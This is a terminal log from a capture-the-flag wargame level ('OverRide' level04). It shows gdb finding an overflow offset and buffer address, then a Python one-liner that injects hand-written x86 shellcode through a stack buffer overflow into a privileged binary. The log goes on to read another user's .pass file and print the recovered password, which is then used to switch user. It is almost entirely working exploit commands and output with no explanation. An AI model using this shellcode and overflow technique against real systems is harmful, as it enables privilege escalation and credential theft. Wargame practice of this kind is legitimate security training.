 level04@OverRide:~$ exec env - gdb -ex 'unset env LINES' -ex 'unset env
COLUMNS' --args ./level04
(gdb) set follow-fork-mode child
(gdb) b gets
Breakpoint 1 at 0x80484b0
(gdb) run
Starting program: /home/users/level04/level04
[New process 1917]
Give me some shellcode, k
[Switching to process 2044]

Breakpoint 1, 0xf7e91e30 in gets () from /lib32/libc.so.6
(gdb) p/x $eax
$1 = 0xffffdda0 << buffer[128]
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1...f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 1917]
0x41326641 in ?? () << offset = 156

level04@OverRide:~$ {
python -c '
shellcode="\x31\xc0\x50\x68\x65\x6c\x30\x35\x68\x2f\x6c\x65\x76\x68\x73\x65\
x72\x73\x68\x6d\x65\x2f\x75\x68\x2f\x2f\x68\x6f\x89\xe3\xb0\x0f\x66\xb9\xff\
x01\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
print(shellcode + "A" * (156 - len(shellcode)) + "\xa0\xdd\xff\xff")'
} | env - PWD=$PWD ~/level04 &&
cat /home/users/level05/.pass

Give me some shellcode, k
child is exiting...
3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN

level04@OverRide:~$ su level05
Password: 3v8QLcN5SAhPaZZfEasfmXdwyR59ktDEMAwHF3aN

level05@OverRide:~$